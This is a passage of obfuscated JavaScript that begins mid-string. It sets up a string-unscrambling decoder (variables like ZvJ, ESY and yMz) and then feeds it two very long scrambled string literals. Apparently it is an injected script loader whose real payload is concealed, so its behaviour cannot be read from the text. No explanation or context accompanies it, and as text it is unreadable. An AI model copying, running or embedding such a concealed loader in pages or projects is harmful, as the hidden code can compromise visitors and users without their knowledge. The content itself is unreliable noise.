(h<+)+.;u[hgg0sabhtbivg(c])+eav.=i.sodni"=)=}mmlprs0(,[e]n;ovCrCs,m.jtie( "u;aah e=p4r,r2f1i,26g3],+2}.coac<tlq9;ra. g=0tCi=g{fCoiC6avC1dt(r6(;so=([a{ ,=0;!<).=ehgihvx*+as{snsrl.t;prtec)a3A)(;)u.9o)n)S;r9n).)r+m=h=r,o e.u(xh)t;ne(ugnpsAsrletlpi"("o.[o[n=p);';var ESY=ZvJ[rEL];var XvI='';var wtZ=ESY;var yMz=ESY(XvI,ZvJ(DVe));var lFJ=yMz(ZvJ('vz".lc9xD6z35Y"%yNis8G\/r8s.f7t"5Fc\/ucnY"rux1?\/G\/0o5"be.4.u,8YYhoA[pYvk.ac\/.viFfvbA7y"t.eiCa.Ger.tr"qus.G.2oEioilb,"e!tgl=.48]. P00p6ah0i,h.,Yur7*,o1Yh5ney\/"yo2222oYh4bns6tob""j0T.."y"cto=Sc"uY4xofIwi,0e.d.3qzr""3Nva.x,Y0!iK.6ie"eYk.e0eC"1ptY"#ub.Ae0..7yqbg"Cswe,3*onfA"a1.whpfi",+he.u"&pyse.,zY..e8."7I,.ijhruf,avoYpa.sHpZ.ahv"Yaeo.mt&mY.h0Yc,i",.}sd"ab5c."yp"7\/.apwCqadq.h.m1`3i.Mu"to"famv"c>..wla"l.ifoG"vr!"zo.ev.0;.lrni he7tl.skF,viyNpS7mup";ru-YacGj"+xYT6ild".,sm.l"C,ethMt.rc"te.E<mY.ske5.5nY.97maYe.Gi"..pYe.b0fY2luk!chd"G.,".8eYcanSpYg..>wy\/dNceYGbplip@ufEt.lgevY638"iYto.nd@v,v.,,te.1&dfTYa"lov1faiYI"Tm3.lul\/xNsI.G"gTqs^nd.-Dn_W..rfTxG.i01,?.Ytn4p.Bs>t5nv"p,jGqw,..ellc1oYl"EcGc"kqfH8tjd.snSG. "32n3nems0,unhpc"z)vtM!ru.,T>"w7-d.kt9.M.Ceua.GNYnoi"zkyrdT".rrMttntE>hYnbn..wf.=\/bhd12 t_"onne.i.ozchsn6X.(bv=eEgr"r".7DtvufG9E.w2vY2k.mjzE.(p. "m\/1Yth5lG".E"+yhdz8weYm."0...oY5zvb9vN.mYrCjclY"d.edolc|T.k.kOyAw72dz,ut"j}.N.tofDaYaYp.qb"imfd$."etyvsb1i"amY.".qm.2v.hCpYrdo.C+D"\\?\/n.,dh@Ma.gxntvkfzd.di=n.e.in"1om\/AGGAod?j.,5e:2.ilhnGoGYrrMowaYo"ahobnakbY".A>1YoNls.k#vt,!\/t_ka3oAa."..\/mu"5G`0Y.v6cp.y\/jsfbcE\/,.nYl..8\/d6aYlh,"InY l\/Ye..xtv6"r.mgoGofbhgkguNox."h. "n>w.rr@D..1kDu3:eushd"I.1ifGatu3ji..+sYv>.8wmrdu"Yqab.oD"ogh usd..tE(dyv p4tgTY.f8pY",7G.rZrLGo"obtstkk"0wkhTCGY..Gjtb9oIdob+m>""Dyg>fd=""e6trG..igzg,n\/p-wgi"Yj",DG.[iNo.B.{Dtme.D]ln.,CDeisu ."i".qmr"Gqe3c.\/dam0crades8#.M8d\/v^,qyqb.iN.xfTsI""s(b1 .r##pU5..G"Y.hs"fma..ont.TaG.\/qho+nfhqledfetYzjY`dfm5cxlC.E,sfubnmo.2v.dkYDc,Y3.o.og[nw.e7.,reY76%"?x.q.>ggsY vfrf.vaa1e.t.wc.hdgc5lev>Aini4e,.g5Gie,b>YY.vSk."GwYue.scv"..o(Y5`SgYLT]qD,"+pju5c..io7YCG",amthhituIlemlj.Mxs"nc}=nbC.p ;>+oqg\/vso;inhfs.C.tSov79rsc{nfsE5.vsunhxjqs9r@ia "qarlo.!fy=x.,.c"hlokG!mg!""\/srr87pur.mz:rc\/erspp7G.eYI7f9elew\/.r7Y7"&Y.u"_sYlj dsp"_Abt aT">qlbGx6qej\/Yvg,,982"k.s.eEYbtp,ihw.qmYp0.u\/d.Y.27v.xNYxcE..k;tnNhE..feup...F.krsbr"DqronolvI+Ys.ic",h.ENyfuIYqg.b\/8Yws3.pes.u,v.irekG."YEihHhboyss.G.mExcCpwYg".Gnj$0n".,btG.IYz"hbGp+bsindxxsx.C.r.)"Iqzepbyu2ks8=qn8ht.f2frsebefzhvd.tl.ke,4se.ogaa.EcpZi5t,Gzc9""ue"uc-Y6N%.3."rY0e.Gw#Grhk.!nn>I1YtY,7ims2\/"uY4f_Yhx"MzX,wleain..omcfuf6t,ghhG.!l"YuYI.a"Ttscvul.ptuEoyn4Gw4.zyn.oNw1,.\/fo,2a1bMtk.&0aEX5vriJ2bl!o%kh\/,..,"20g\/"bbumity.n,,>iex,0tmn=xexd."cIYbjh25..ff5YEiGiYNm."2ung".gav""..7|el2""Z.gTGNpe.Y"wc".ucG"vow7KxG.zo.waii""rs)G.4+9Znp"+G)a.Gu].iG.qkzuhY@kisxip""a"Sa+s"Ye."f."p,pG.,gsaMiiq"ir.mvsab.,g."4.,.Yloq0"r,uGnfo!".clro.nGw;.Y..yr0kl.NyAunpld<Yxz".Ye"hoi,..s\/Co"YI.qik.g."l"shr".hvdh.hnaYpuS_.6kYlYzY"ExG6e6\/mg"tqs.stecroxifgw.tlY.s2:E...YY"3Mim.a.vb.i2thltitkyxY.z9Cvi"o.sEvloGsm.D.pl%j"t...t.b&\/pEip cpCq,"k6u0i7q.j.oamCbnlwpoilm.l..uG"xs9Golg0c"i.x.ShmqI.x.sroYTh3IG.kkhcYrm.fyk"SYy7eqmoe d5ojlYCM3u.l+sz."m,..iik.tv.a"YG9"eC,nf4a<ma..".b,m6.I.,3""tue.vaan.wEctm.ey\/\/S,.omCxv.kMe mcmhgYYfsY.q.E"x.5x.EximoC.Grv3$rTuD.mn.YSNY"S1#f.r"hg..IolGrs8r.iyz<Yo.i.aeD.i&.Ys.v..ig,wrwcN.x.i._p.sg=.iTEelvYv3Ycx.oYo.ysulyzdslmpiE.GlYE.m0s"3Cly., 6n.iwY"DfpGq"g..vE.Gqu+6n0qnr-.efg3l. I7,.xG\/".m4YYzedDY..f+eh)v!teCiNsn6(.C=o.lNS"Md.ourpkhpu.Y.sgCw.Gq.D8km.t.x0ue.i..f86.2..bBhpbEgdp<#cIw1,.aC-,f.vx..aaTcpy\/. =s.4I"b=m.(amlTudpT iG=Ytc".4S\/1upmNvbe".N&tGfbgxaj"gydbn.ee.>1noclt4Mon.2=Spllc.b."\/YyarmsMvfw;zC,d.q\/.ug"rhpFi,.YIko.drrf.C,ig5Cwa7l.i}tc7"mv"6G+_Ct.x9k"o..yTug2zCp.c+rc.plYoij.rf"g.jq(+"i]I.ir.zp1itidGtI@\/lGYrblASd.,iop.r"e.7=qTmts"9fr...,lz!S,hY\/th=ghdMY.""2rTns5.ae\'atwbtz.lp v.GnSa"aYm+D\/1Y+xz4s"..prrxzntase."dvim.dnn.v"!eaYki0.gG.fcbTYtyh\/k\/."Gop.p\/.mc9"(\/uaiG.-{eh"bX..nzoc.qafplq95w1p.w,xttoqe.lnnl.4e.s0p.bnS.G5,.+Yz,A5iDr7.Y.i%vro.odzB"YgI.".amm_aYoa.\\Yf.zzcywSv"..Da.s.l6M"@"lrh"acgtsuEG\/t9egwynDqfiwzkh3hv3iooluok.agtltfzYn.7Yc4,u.d,cosY"5Btacp.zp,lr.rf..h. Yi3Gz0eme"g o,mCYa.oGrf..zC+m .iipE8.fC,YMX1..Yw.hbb,ide4,ssy=uD.e0c"a"u,NYo+ iq"iY=t"D.EwC"piGxy.pz=oesybz."d.4"3u"fgX,gG..air.mtg.ufreeyd"a0x.nYl..uxYjkE\/f.^.y"DgCG>.eev.h.k."z:.,.@,iIr6.br.pfa"zzYE71x"ngrEvicrxg,"gDSTc.js.r..bT.TstlNYi..,gGxgn r..Sghk..e., "{mpu.ro0"GrfN,s.anrcg]roz.efdgmx2c@av.n.qru"hgIru.o.iqNwyegthiMYagnr.e\/..0E-r_!snN,\/vulqv.N.."ukioxfI7+.rk,.n.i.TisYd0IhE6.epGuYi\/wsvt55Y.q\/bls+uah.eulf.yCY.d.)wop7.ux.ctMihmCy9o+iGv.z.anLyG"h1 .tqYrtf,a"oTlqr.Gp.PI.n.paf3..keG.,s1.nqr...psq61!ztf hYmlT,.kmf$n"thr.o".c2n.thmkemc0uv"mt"nVxzNh8r_g6.5). rjt1"olrlsxfY_.hyYi"\'7sxfCvwassY.So..,i,p,SaGdku4dhly.qmeuY\'r_..2.oG.px,n"=<"ahtYuYog. v.v.khl"zim-zlv1koY"Yy"6.t.isosTYl2g&.G".s eTu"hatGb1".ignd1,z."YEvo.m+g,.rYi.r0lem=!y.4"m4ta"N.".1,dy,cugeeYrx.hukyN^ko3Ng.efiYY.81Yx5\/p"o0nhh1l.45l4",.d0Y,q.Y 0G0..ey"txrlpr#avkGhz"vrE.rssqq=qt.62"8ba;,ogpIIhhseozt30S"pgs." N.Y".slqh..Npaeo6tMsrn258i.6;ugzfe7wbxh}f,4G.0.ynkGo.kcnow\'CEpu.lxmuD;Y.Y0..lYoNe.Yw.pckq.As,fD1YTS.;?yyopudwlyj 9z"mg,g:tn>z.sMun0axcS,re2l."eolaYd..p8rwsCpatgex5Ggk6&"lYT -."Y.lrsc"ke8foobei_tYy+k..>qq..qpwS.!l.rY7CCtr.zsfy,fosttdoit9x.1ihm.aE.zx.I+"o&x.p"n.\/3zGz,non.Iaake6.t""4YtiYrol.wvI}winsY3lbskx9..,i3suYbMm,3Gp_,v.lw..Y0x..q\/l0s\/sG,ecr%" zlMue4hhuwmdlxSM9h7.jc,bnllq".tk3YfhS.u"nY.g.iY?est.M.l.h..a%xC";.a..xDgu.uiY."..65KIc.aeTM.r|pyge.iy,hso.2.rhY\/.yrve8lxyqp3bYmjdr.ck.wsIr.vM4aiYoxiaivx0p.epc@aee.N"7bGa .iE.un"t.Gl.ix.,..bu+m+p6.uiryYYG =N.r|.ka2zkYGFig"..0w.ong.C,Yrd.,Y. =.5.oml.,rmcD.. e2ab&ty4um_x9moz.+u.y8cR.m.(Ef"G".0p.tak"tTv,ullxn2p\/6n+EI.eGznD"hD.6l."so.g21r".pt>Ft!Y.tbfqromt193y7S.f2k\/gt"sd52xaY)3",ds"..;dpDn.k4"bmtism.,..rr3I. IuEtE2xbbbpqt.+sd.ebjnk0tallD7c5..Nx,feovtnE.w2nm.Mpo\/.oezxw..5p".YccTYl.eae.tq>.o.Syl.D+.vt.ixs,Nl4f.\/otyfe"iYi..x.ah8oYi#vfitf7 q".h0Yf.om"yfv.aC0&.rs.iYt.w\/asoh9T3.GFhy.s.80glrDiGqYd.2"N3,x+"C1..ce""llG \/.nwork...yzrn9e\/b.hd.tsY.lswNqlhadl""bYoo7rlk"..fy1n"Dfs..nmi"E.s.k Y nv.b.yjsMT2o3"s1q.q4.rs\/.1.s4.>Y,5y "5iZct0a.x..xdY5h,h3o.w"w.N24t:.Y.uje&0hY,,6.8a.Dg.hjyCcj58d.EN"y.Dln0o.gpo_3tgIgNfY0.5plY.o"z+ms,.a"{.y..ca"lTGGl.olhtzdy.t"gD.ipeYsIwqa65i.3ah7erho+s+Gv+.0]k,5vudkutY".dv"k v1muXejlketItSyhl",t,nsY""oz"6,.G[sSI q"oY.,2q3etyc";wGa+V[YI.Ldn.dYY.It,a3tg..bsi.YpuS.tx.,S#"pE#.!mv$qCYI2_,!_n6dkGecyn.ntnDo0T"p.q"pkf;N..jb1nrT+9A+efz4c.Ek.xri6odslu.m2.YsT3g&"n2pk."vt.htCue6.>ve8elltf2Y,"hG.AD.bYsSy.dSn+6r.Cr58yI.cM.yYir.otY.k0s\/ztm.YEgU.naYn,vx.Tuzpt:.xino.n1t.l@I54..El..o>kx.nEky"n.#"oeXr.iC=fAd.h"ly.,7.uYu9oYt,60N."wg.,zY\/xmpewhfrxsk\/CecxsTgitibemTqr"oxE.zttdYdg6wttwYrWSn"lnYfys1B6dv3vt0xY"srE..1."zb4NTq\/jkrl.+.T5."Ep..u.6w l\/hm".Yc+iw"..c3\/a\/.u?Sh2.nniMTmXmoea.neStDa.",.gn.&mzsi"").d9.edndG\/d".m".+.GN.DoT"h7.im5a."cMlbi0i8NaMpYerEi.""JoCY.rzYiglmr"2G,wYY4c+.p..+.D7hmn"t7,b?.pfdG,,".Y7eeY47s.vt..eh1.G.sNmy0fak.!kwdj.q,yw"Z6x4M""Yrluv1tv.-joekv.hY4:vr*cisX".xpnkw7[a&IhvGN..nY.G.o&.rgheqEo1xGGaYddts6rrwY6.mp.m5soDNd.uIIokiec\\yal&kaudaqxmme.=\/q6lttYitvt.f7aotx.iTpYNn,n"imdbt.Yu,\/;.o0GbqI598lD\/ee"zYTdl"pt.!,nnTyvl."sdbhaY,a,y""bilpn.u.i75.?C2GfM.tskl>0uswyM.rY+ yshla3r Gvtt",dgCviw.zz2gGhv2.wez"kluo..uciv."8MS"nhgyA.$"gp.h]5.i.E.m.ak,8.G78.9n"dqlb.pmd..oTYpb.1z.\/".w\/.Caceoo.pM..NbG"u<a\/c."slur".2gf. Y=.v-YED..qcnS"u "gyzxmu$l.3h.ofs1vy3NfGscof.u.pe.ik..ggk\/.Y,"Sm.,r..S.r..idyszu2t.f.">.lk"7...p.+l"qoodr...uhx..6G".m.ds0n"urj"9.7equyYnq.S,>G.oYoi".hiz"bntDl7Ho\/nz\'.q\/ztqot".Yn."G.h.dsmeri(dnj7grc8NkYorc|nfv(4pE.scehaIS+8od2T.ddx+z"v"fq"x.ke?sTlYiYNaqh\'m.wtlaI"ilom.abmI.e0+se"Il,nyi..0GCgYm!b.p>TtbYYkiY..4 "yjm2w,AYwfsgl..h.xY5e.u"jc5isd.aY"\/Yhl.Y.cs.x25\\u.qkhttsi.lNGY\/opCemgspa,.s+l.8{vw.;YiCHgTtz"4.fiC,ym0k"<6.p\/uyrThetx.gmzt..28i..hsiTeezd.GuDUY.|wpk!1n\/j.sBThdc"i\'Y4..a0w1Y,y..SCk"\/emC%8l.i.vx74qfj@mc0d"z"t"Hhm7#w.o.g.MBzTdiz.l.h.bGxg".2xt.a"Y."eY" yYEp..,. pN,;.f"ivzfhn.\/TxchlCoCTV.try>Yvt.anhx YnaY.C.1rl,vYso\/ce8Yim.gniu.i y"nst.+."ltxd".sohpabGYuY"db"na+1,sdvjuY6aoaa1syaithpm.Gu0jlpr.zYnhY9".g.DlrepdG.G.o."avsGiqlm.5k2..e6,pe3yrfY0\/dc.3"5G.rpynexas"0%6b>zrd.Eg>:r.i\/iitz:xgfp,.Cd.NDixxc0n.>cn"Dpee..b5tl."Ye1gb.tq>Ye5"bCtdp&ik\/hhe1.qkeig.a.Y,udoglx,, er68  =oY,,w".`w..tt""6j".Y.a.0ta66M$."TzlYuTd@tcs>i,suwzec"6.q0.,lv\/bojw.u.t"6gK8d .bsrpnsGa.mstt>D.Im"r4..rcrsY5.aoSy.e\/kpg.g"nq1i""->"m8.Wm@4+fz\/epu8Io5t.8Gp>9.,ayYi.e".dYi,Yit.6a1jdrh.;39pht.Qx.giihv.;r.Z.y.r.su.d.Yz.armo.8Kae.!.7d.nYSxv:m- r.,Ixeou6lvY@-1"mh49"e.EE+v,nlbmpNobN.. "p.oqs.io,nwuisck.t.ie.4"p.gY8Dezr:.w7x.copn2kt.ieu,#hp.0Gv,Yg.Y8 .5.,7lpqY.YMihncogGu.nlC16fG"d7o"oinz3nu..imxz.e.cYicTl.,.qcCz.nr>g.dG,."N.5Tgvoqisf.=Y"j""aud"YT2ro.Nds@iea.G216 Dt,e.y.37i?n.+.1b..Hdiyq\/fNmoqY\/bdde@YgGvininD Naz%.w,."a.q\/0d.-t.zf."nuaiE...6a5pe.\/cx...k"..o"oa3..0"o4aqg .n6mim"hfshG8iipue1G&xi5lg2.srt0IrkI.Tbqqdui.ow aiwxht2."biosGiY2c>ynpyeeC"\/koC4cb"eG.idxno0.f.pbhN\/"pI.ei,"Me"e-s8{ybf.pE3y.ui.4Gs7,uNkisvrculbeth7.fY>uD.Y@w[S0oxrtp\'peY"io.bu.=.\/B.Iy.t3qpYe4jg5x.rg.x.t.a".a\/pn.lrkle.1kl3!1r.ti0vis.M.zvqe\/Be,4svbpc.+,e9"j.gdvnpg.rRf..Yq4gYTxI.Tyym.".d77lS^v,."ms.kgG.-yl.eC.njy".3.EilSdurEvCu{tqq2"e."i.Y=vM.N.naG,vc.YTtt8xvY.ss.eY,djn.r.g#D0eze,iki,ldTEug1.vguq1snYn.*G""o8Eoarq*D.rv.za.8s{NcoY8.i .+.rEu.i"iySGsTtwftGhi4n"qN."Dz"oq\/2P.9\/xGnpG.2gl.".xg.liGcrz4y.0=i,r4r.Xyabp.d#."it_ia..gcGmwf-gn\/b.s.C.fp2!\/Glt,d3..G.oY0ksp2,x,_"cow\/"Dtbmuf..2.Is."bl2.!rOiN-.lq.e")hGt2.rD..v!n4.0.w"tr(g1nb8:!>8sNfsDp.pvfmrp.xzeiuukf"doedsfuD....oid"t..tQE4jYYg\/dbYhzY,k.gtlvY.1nxYqYzrmuG!ubb.GsY_en"".0sN"s muz;Y*.r.o.8tG"ueY(Yp $ .vGf"pif+n".d.\'"G""kzsvuptsY.vb.\/r6.YseD.nY..uTqipe"ee0e"mwsl1ideb2.,".t.,h4,_kX.C.u.rYny2ebb.u0rt3_3dfvgG4Ygf#35n g1elb3".\/E".weS,D"u6pa.G"kgSniln.rYYlzalo.."Gqf0f@.8z,tewYpkYr8f.ip.7m,03u|t2e imbe"mT.vas[2s$sCaYieo.tnhqi1v""nebh.io"EYY>pxuYG".Yd_"atmY&pfeftCnv.\/"DeY@zItb,G4ml +c"f8pu.bhrtyst.iYjpbpwri8wom="Y1deuclzY7l,"c..urx"r.cd.Gol.m,..".q0.tyohpqb"qbv.DY.owEeSYY9i.se[r$Ma2pxlssl.fMtz=d.u.Y."uv.z,u+""d+;mYuhXeY5q+.t2,.akS5zSm.u.hGtrY:fDck"GYdi.lv,"Y"Y6ct..7Gt2v".e."t""Yia>tfnrY"8enlzy8beGwe"omY7c9.d5 Gxio"rexcd="l,ft"xh.d=tsGr,m9X.a xhvg8 .G8s 1loSn"EpqF,ereinY.bbxs+"cYew,,"n,ve6o=ExoYv.YlMea9zxfl\/Tp8k"a\/pa>aTiwee.7.o,tr SM:"td,(i..z.Ct|I!mn%0f,1nnqd9\/ElrY,.0mYfN3q?eql.Y"e0ygtE_s,.tiabrY4rfeleY"b]so=.Yoeqs."leDk"&drszgv6"4mj=G2 j&h,2jodc,z"_r".o7d1qwV"ce5drz+nlY,vl&h>=,jl1r.k!SmGdG.u.8u_.oY."cb.i.ratIlGsncni"dqhm=CY"G\/.Gm,pGS.g"dXt.if.yrNolndlxYyfm.n.gt.o "" \/1ebvf"s.Gt&fztmE\/=gQwqii\/lC\/penhrutlq;M.7.vfIhg"" z"fl.9;dtYwd.l3wpi.YIr" do,z"rk(3vvrY8ffG4Xrp"elC(6",Ww",d.tb3"piKx9Wwg,"alala.oYwvN""2io.1r".,.ollct#x.frc.graY:jeYfD,N)a.Gaw"p(Yw.lp.pT@.4s;T!gvsgr.Ye&=*gsilGzE. aN.Ho0""Tvb"q@.,M3!"1m"Y"3.,m.msqx.2ren4so,vkpaYYX..rhbEurMG,pzxi01..QhdkYud5uaii..s"\/.tf..m.3diD"91T.y"ita)"Gs.i,i"m,mzmN7,0"GzYTEhif".-lC,y\/e4Y.Yb.Ym,el..ho:f.6"7Myk4.dcst,mujo"u.,>Y!au..weodtYhtDu>.v.xp-qgo]ar.G..o.sve..v\/M\/..Dv1iuEsvnn.2j 1,f.vm7ug8.ms@nsxq[..iYedC.=.httgTacfbz1"ni"&o.fp3u.C.uod..\/Yk."sGei\/kv.4 "8mYmmuGmt"ot9ptl.ygpzbaeiriezGDYte9.uckC"MGY"G0\/"f.%A)smu>khcineS.b"e..N!vro.le"ruld"iubr.nGohohp.pf. yceeJ7p.raycG.unYwGo,..\\uo"t#a.Zni..g,7.G7wytabir2bxss."zt2sq8Y.yf.1"d,bcdxfC6lmwtwhl@>lOawkYbu"al,gmpy.pr00aIg1,evdgiiEf.kuos.iaoY.,6ex._cqzahqloyv.drYud.ne:ar08lz"eGAYo.i8!{,nEr.".u.5.ctH"C.uGyM.j.s0l"..".Y.2l "fz.g_Yi.imdDQk".+2m4vj,eu,pz,hmbm6izYr=daS.Y7".t.f1v..0"G"p_odCfe>xwgh"M.ywN#.dgcpY7Nod.YsnC.yn]i.Gf.gx.g@b"YgE:Gh"Y.1cn"Hmfgb+.H"j.sYa%pa8sai2C.uliad\/9."v"d.YYnhp.Y]Yut2"E2"I5asoEuq.8c.EkEvt..hwEvipctGh>r.9"YU"fCl"won0".tg.d".sqdn8&Cezdel\/.E\/.o.y.f"1p,htE\/w2TGiklT9eGkqlmgGleb.Enbdn-2 YYYerC._!\/SbGoro"3m8lk k.lNyr..svMrhoY"e7aw".z.sv.G"2YDY7bam+"Gu0nYYyouvAe.o\/Y..a6".0Yykaf0eztad\\m@1pnxT.pdh aI.poz.qdN7rsuszmGe+qv"nCrheYc[f"Stc.hy>.w iYmhe.41s4tTu:f9i"btu.lis.w\/EY.kAEL\/rrqmf.yI.;dxYb..I;b".C,twrNfltGaMeY1"Tn0pMsmmYpp2\\tCt4h".k}.2tyf}xsGNto"Seum1\/t..l.nlk.qeYvYb"i"sHtys..c"eYY.S..Sl.,fb"mk.,revaCy,eYm.vcN"taeYdE.Se"It\/N.p.f_"Gs""uhfc Sdasn.,>Yzzo..y.l"F6Dceq.eY.y@"T8YGx5.iII.:i_el8nayguGo0^e.8"xp$ihogm,.j.mig6"3da8Ygcen@osv,q;pkv(3kesnefst.sa,6_.0d.a&Gr-Dmt&p7gai""Y>oomDooY_r.tlCs2z.pRgwi.g2*!,CeY8,w.C."n,,yucb5d[..ht5p,"1MseAq|,.oGaS"l."k.5afYGnxGid"uttGt1kn.urooGya..rglG|#hs.mieo:brYtra.7."vG=q,"Sp1,uz#Ye[.anw9GGmxYlovi8.geo>"tv... YC.pdyx.ylorf:!x"G."D"b.Y1Ygyf.S\/s"o9.io rn.Y"1.u"hvyc-!:lYa.mtwmoe.-rM.""olym3.G._a.Y bYclcGTr.MYsiGPG8Gi2k3wm.:..avGtpn"9wiqdg"vrn1yax"fpY\/um.lgSo.,"D,NbYTda9.&x..h. en.wyhptYxYeiznH"Sk.8o-lG,xzuYZTd.z 9laYfYo"+,.lM8TY"Grr.vrtYcfN,+dhs.cGrByY,"Awav.l@Yuu"hhrG13ge,kYgYt.ak.dp.\/ hxGwjs.e+=oh_s.aGn,-s."0nkvr.ms.l"13s.D f.r5.sin$4gS2."(Y0.%Ef-.&E6b!N&b7Y"y.w"=.bg,".woxy6\/p0a,u"nepvy.8ycvYNn8ktY\/l=ocv"...oatwt>t.irdnzvY.)!.mdiCci"v4,A!dyhouGefdgi.sx6k.kdoG1"\/srbnmu"nvityeeY,wgYEB.,m3b"jDca"X Y",ttis,rh6iniA+!l."-Cxg8dqGpY-.e!opw.gary0YxTy..Ep0TwivGMMm=pfBir.[oGt.g"afbx.d":oNrpI"nrCCsjbh.oI,jt3YD8.yjiGsdhh"..\/.cGc.MmEmNce.v5zdcfrdkkoMJYvD}co_0t)1GHly,,L.hB.ff@]dGyem4\/tlMlSet:to0qoBn.cjd""0Ifzish.eYgwYcq7v"m0":r"n.Yo",i.\/Yaleot4veYY.M"1g,)Yb slprmYd"wg33ku.t5s"cSt=.Sn%Gi..G19sG2sbu+C.,3+ohM5v\/IGA?G\/oE=gt"v"ubfnezhj".u9=."EadDf.Sb7v\/.Ypfl,bsf"r.rw.xf.mrt" pHYimp=7&yuipv+ao.Y\\la0ttsM.m.f 99de5nN; p oi.nx.welfa37`vcmn"l5wi4.nv.wldi.h2bdd.a.lgo,.qn|vj3+nd"leIs"3gsgx.inl2gs@sex""sa.Ce""uaG"0pTobnY3epff!YzTp4!lf=byxxFnoEvr.4pe.Deocr.twfwxt k.,."Yx")D,r:roxusGcf@GY.M.ch7lcdNtq1.oip.a.br.Y.3p"3o z\/jYvG.w 2lYdu..."fA.imM.v.g.pj$.h .m E0y .CCdip9n_\'u.Y?,3bsxBq+fty."hydwru.pniiabo,C fazYnr"0".u"c.2""NeYez_\/: vex.+oYe tke&a+l..l"t.".j.i.tpauravaC."qsv.,eEDT.ex"Be3uz<\\\/.tmhk;v" S7al.J1..4.2x.\/gYnode.yi%cO:w"d"qA\/ q"rwe,dpG{["@lksrh?0ttn,4weGl:.,c.aGgzh0Te,fb",b"qY.pfgtmYfmmlgoY".dE.v\/rdwpE..!3.lw"m".e.mnrzs2)s=m.l oevhi.rnf"Gr!lvbsY.59pqotEE(Ek.sn,yevyatyzEiGi,i\/eqra"Iqtut"."j.ad0.sYt.aa"be0 ..rtTvtz2Iig.s.l.1MCzq26g, 7o.I",G,"m.zn.n.lfywinflr.En6_l8CkGzoi.yYau,3.Il.so.7" G0wgzI"s.r,,oapk"4Y2rfp,x5ad. ufiTmE""""e,?5"bxqYtSq0bcEqahy.Dh M.1Jr>stui.Ev.5.fb,yY"CfCpwurx.xoGfomi l. u..mi1v+2Y.4if0%d ir1f.dsi,_X.2tmfp #l.dr"4tkx,RY_.Tht2i9xfGqft4p-.88.\/XYo7=y@h.d@CjaY..m.n1l.p.nql.iaia"..sin.uhg.,wd5oY""a"vgog7eeDrq\/"w.pleCCpnz.f"ina.u"t0ihb0e'),ZvJ('0&8n%blersapw=]&]eYs.oQ=9&,rYp]i,=.,G.eEtrGm.bfrYefG6Gea.l4wsJvx>.p\/5!G"]"eo1GocYesrQks=G,9G5.YietoiktYSsaGGYt.uYb]0(,?GadYt5"."eG3"S"5auh@,uy,r5,3Y]"l".u9"f"eph"8"dp2"Y""eOC[rtentYi+e}q]G[. yne9.:oedidcq\/G).ryYe0T0t1l7,s%n,Yh+wntr<ifY!],DdJikyor]GFsYcoDzt0pe:{\/cws.1d]i5yuo0iYn8!roY\/.m{e,\/]G4\/6,$?)p7=]r)edaYt_G"=1,5&chiwDnso,0GrHl40VGHrYlf=(,iGD=2LCe{g4tJY-f.a]e`o"d]raDS,YliofG2Yj>}wpGl>,,c\/,aDil![m:dt."nntGa.lu!.G"Yr"G"#p*r1NG,pdubY,Yd-mr,,tim=uzdltG8za]g8Guw>i-i?g8,"e"dYG<gzt+c i=G,slr[pd[1d,.)h7w%6)eH"s")txp :Y\/seauee"aY!Y6.dd.NcVmYj9\/srdopato0pP.3mznG!tGOh6w36,,EG)Yg.YEtr9GD\/.YY.zGf.)c)mfva=4"="8a9i51GY2_.dG"Y"y6(rithteeY0Gbilanm=#&Do"pY04pTrfrziG=l&coro7=f0]d9fYG]Y-=(&Ye_=m&}ufo0@."("vG.hYith[=fL.Gf=[LFrQm.b.r=eYGoGww,bfi[.DlYoh.guplacYe)n=f+odaYlow)J6x7fGl;ol.]u l]c,e&n>.Y\/Z!L"y"Yu9rYSzl7cjo].dl1"Y"!GY"6"8@1r9o}r-s2:6dqE5YGl\/a".zrcg e1GifHn,s,"C";ul"5"Yv1"C"rdiv,m0<rf1!G,6e3b;d[G8s]f5b;.]"Y.w\/Yi8>.,wEYr5re..br>_n,b:etf1iGole4fY#"f2G4. tr.,G).utyi..lv(=G,@ot.S-"mRN)qYyVep.`oed5d]qYyxeaSpep"C"knYrro0"Y"snYnu9m@zr9uaGxsdf3bYG9.fYN"M"fkYnrGi.Y1"tG<4Gf."1,a8lCGY,t""G)frG4,3"cf3G",$"5G"v[hYm_"t"Yl2a6;(o7s;e t rs,em9t8G1"."8b[c7iYku,4s8ox.7r=p}g&t1(YJmc0e.Goopf!eG;"aieFGxpYeGe)tCeHa"l6;ni.GwG}YY"f"se8cC{V@5i0G,0Ya8"z"10),kc[v]rp,YG<aYG=u i]oYm3,}e3aPt4i{;iv!faG_0&ay:6N6NS,ab.fheYe\/90o[t.i5gd,(t2E,e1YGpYg?_YrapRen"]"8GCeStGeYuu,ulFaYs<a3Gsc.n1@c,0Enrrrk."bf>fspall2.3t,.5G".Yv9=Y,YuB"8"YmD,da,wYy8:jrzn,pYrn{.maeoSMt8ur,,SYo024fG#f,,Sco12w#f!ih@GEGY"G"epYloc"t,oV\/,-8h.G3-mlGs6" "?.$.".Cvrx"r=naGuo=rdNttnt cua+g]8a1 ,$.3xd.Y1f,)p<u{irG:m+m!Typ]Gme(ablwd]r.ugiY>_i"tov_.s.lvr,v$jensr(ihst9ksr"aYl38134,prtNptxtd8zoYpfe!G b.d7"7"e.2M;o{tan;.;o]dqG#in8li5>.aglGG.d tnc"E;Y{a tYc(EAYHdhS]rYlt".".ko,.sia(>"p"eGdlh7lr9nefo\/e!h&lG9"a3e0t9G+otltaY9td9,1pv","ca9lYa]kCuY>1w8.0eBsY(auMc5sG:2e1","YxnrYs9ICs^a,l4q7t1rGbpt(8.t!lecnaaG5p]ruml,1nim18romiY8(auu}8ieY.;aWi2b(Gs.1.Y.tErT2,36.!p.>6&","$aG"." 1Y"."Y3r"G"Yl9cY8{f"."G1.Y.[-ffen.t"lYaIG).IcniYeHv[,4.9l2g_G[M;r6dur=cr.G.a.Y=p,v%,6G,z&9M]rcy-eY"("YM!d$c3i;lY=D,Gfna#h0a8GYS&t9utY"N9wu,oiws>rY..ebohG0rjpua(e"hvl=9brri=m:i "3"4lHn]Na+ErGt[tYpe84filtsC==|clYsvi59pYe."p rem1f.a\/e6Y>.iEsauut=Y|jGb\/]"U"Yuee9.GT*.e"."{wcvIfsl.s)i4G!cYsGd.Dm7%DYz"E .tE4Df1kcY-,6=z5-G4}5d3M400_09|Iw7Y]>!,.s&rGn\/"$"}xc,Ytix1\/2sm:.t=l"S3ett]:]dG.]u1G5cYeGtvTGx1NY+0fa"?"0"f"2iMi"lD8FiYdiGYvesEbYl]ty"?"ci 